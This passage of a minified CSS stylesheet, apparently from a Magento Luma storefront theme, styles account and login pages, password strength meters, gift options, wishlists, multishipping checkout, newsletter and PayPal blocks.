.form.contact{float:none;width:50%}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.account .column.main h2{margin-top:0}.account .column.main .toolbar{text-align:center}.account .column.main .toolbar .limiter-options{width:auto}.account .sidebar-additional{margin-top:40px}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.account-nav .content{background:#f5f5f5;padding:15px 0}.account-nav .item{margin:3px 0 0}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{border-left:3px solid transparent;display:block;padding:5px 18px 5px 15px}.account-nav .item a{text-decoration:none}.account-nav .item a:hover{background:#e8e8e8}.account-nav .item.current a,.account-nav .item.current strong{border-color:#ff5501;font-weight:600}.account-nav .item.current a{border-color:#ff5501}.account-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:10px}.block .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.column.main .block .title strong{font-size:18px}.block p:last-child{margin:0}.block .box-actions{margin-top:5px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:10px}.control.captcha-image .captcha-img{vertical-align:middle}.downloadable.samples{margin-bottom:20px}.downloadable.samples dd{margin:0 0 10px}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:25px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:5px 8px;font-size:1.1rem;margin-top:20px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:20px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:30px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 20px}.opc-wrapper .giftcard-account-info{margin:0 0 20px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 10px}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:10px 20px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:10px 0 20px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{font-weight:700;border-radius:3px;background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:20px 0 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.gift-item-block .title:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .title:active{box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,0.3)}.gift-item-block .content{border-bottom:1px solid #c1c1c1;padding:10px 10px 20px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:10px 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:20px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #ccc;padding-top:10px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:10px}.cart-summary .form.giftregistry .fieldset{margin:25px 0 5px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 10px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:60px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 25px}.block-giftregistry-shared-items .item{border-bottom:1px solid #ccc}.block-giftregistry-shared-items .col{padding:20px 8px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:10px 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 5px}.gift-wrapping .label{margin:0 0 8px;display:inline-block}.gift-wrapping .field{margin-bottom:10px}.gift-wrapping-info{font-weight:300;font-size:18px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 10px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e62a';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 10px 10px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:10px 0}.gift-wrapping-title .action-remove{margin-left:5px}.gift-options-content .fieldset>.field{margin:0 0 5px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:20px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 10px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:10px}.order-options .product-image-container{float:left;padding-right:10px}.order-options .gift-wrapping{margin-bottom:10px}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid #ccc}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid #ccc}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:400}.table.grouped .price-box .price{font-size:14px}.table.grouped .stock.unavailable{font-weight:normal;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:inherit;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.block.filter{margin-bottom:40px}.block.filter .filter-title{margin-bottom:20px}.block.filter .filter-title strong{font-size:18px}.block-subtitle{display:inline-block;margin-bottom:10px}.filter-current .item{margin-bottom:10px}.filter-current .filter-label{display:block;font-weight:700}.filter-current .filter-label:after{content:':'}.filter-current+.filter-actions{margin-bottom:30px}.filter-options{margin:0}.filter-options .filter-options-title{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem;margin:0 0 10px;word-break:break-all}.filter-options .filter-options-content{margin:0 0 25px}.filter-options .filter-options-content .item{margin-bottom:3px}.filter-options .count{color:#7d7d7d}.filter-options .count:before{content:'('}.filter-options .count:after{content:')'}.filtered .items{margin:15px 0}.filtered .item{margin-bottom:6px;padding-left:22px;position:relative}.filtered .item .label{font-weight:700}.filtered .item .action.remove{left:-6px;position:absolute;top:0}.filtered+.actions{margin-bottom:35px}.map-popup-wrapper.popup .action.close{top:10px}.map-popup{background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;left:0;margin-top:10px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:16px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.map-popup .popup-content{margin:10px 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:#737373}.map-popup .popup-actions .action.close:active:before{color:#737373}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:15px}.map-popup .map-info-price .price-box{margin:0 0 20px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:10px}.map-fallback-price{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:focus,.action-gift.map-show-info:active{background:none;border:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{background:none;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited,.cart.table-wrapper .actions-toolbar>.action.map-show-info:visited,.action-gift.map-show-info:visited{color:#006bb4;text-decoration:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{color:#006bb4;text-decoration:underline}button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:active{color:#ff5501;text-decoration:underline}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.action-gift.map-show-info:hover,.action-gift.map-show-info:active,.action-gift.map-show-info:focus{background:none;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action.action.split,.wishlist.split.button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.wishlist.split.button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:#666;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:#666;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#333}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #b3b3b3;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:10px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 5px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:16px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:active:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#8c8c8c;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.7;filter:alpha(opacity=70)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:10px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:10px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:60px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:20px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 10px}.block-wishlist-info-items .split{clear:both;padding:10px 0}.block-wishlist-info-items .action.towishlist{padding:10px 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:20px;margin-top:30px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:25px;padding-left:16px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:30px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:10px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:40px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:25px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:10px}.multicheckout .item-options{margin:10px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #ccc;padding-bottom:10px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:40px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:10px;margin-top:-10px}.multicheckout .box-title span{margin-right:10px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 5px}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:40px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^='multishipping-'] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter{margin-bottom:40px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#575757;content:'\e61d';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{margin-right:35px;padding:0 0 0 35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:5px 5px 10px;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:10px 5px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 20px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:10px}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options 